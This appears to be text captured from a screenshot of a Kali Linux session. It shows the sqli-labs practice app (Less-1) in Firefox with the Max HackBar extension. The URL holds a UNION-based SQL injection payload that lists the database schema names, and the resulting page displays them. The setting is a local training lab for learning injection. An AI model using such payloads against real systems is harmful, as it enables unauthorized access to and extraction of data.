 Kali - VMware Workstation
File Edit View VM Tabs Help
Less-1 **Error Based- S... kali@kali: ~ 08:26 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata--%20
SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,mysql,security,person,performance_schema,challenges
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata--
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13